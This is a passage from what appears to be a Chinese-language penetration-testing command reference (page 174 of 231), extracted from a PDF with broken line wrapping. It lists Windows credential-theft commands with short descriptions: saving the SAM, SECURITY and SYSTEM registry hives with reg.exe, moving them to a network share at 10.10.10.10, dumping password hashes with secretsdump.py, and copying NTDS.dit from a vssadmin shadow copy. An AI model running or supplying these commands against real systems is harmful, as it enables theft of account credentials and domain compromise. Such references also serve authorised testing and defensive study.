 在 Windows
中使用 reg.exe
保存指定位置
的注册表配置
单元副本。可
用于制作任何
注册表配置单
元（如
hklm\sam,
hklm\security,
hklm\system）
的副本。
reg.exe save hklm\sam C:\sam.save
使用 Windows
中的 move 将
文件通过网络
传输到指定的
文件共享。
move sam.save \\10.10.10.10\NameofFileShare
使用
Secretsdump.py
从 SAM 数据
库转储密码散
列。
python3 secretsdump.py -sam sam.save -security security.save -
system system.save LOCAL
vssadmin CREATE SHADOW /For=C:
使用 Windows
命令行工具
vssadmin 为
第 174 页，共 231 页
命令 描述
C: 创建卷影
副本。可用于
安全地制作
NTDS.dit 的副
本。
cmd.exe /c copy \\?
\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\NTDS.dit
c:\NTDS\NTDS.dit
使用 Windows
命令行工具
copy 为 C: 的
卷影副本创建
NTDS.dit 的副
本。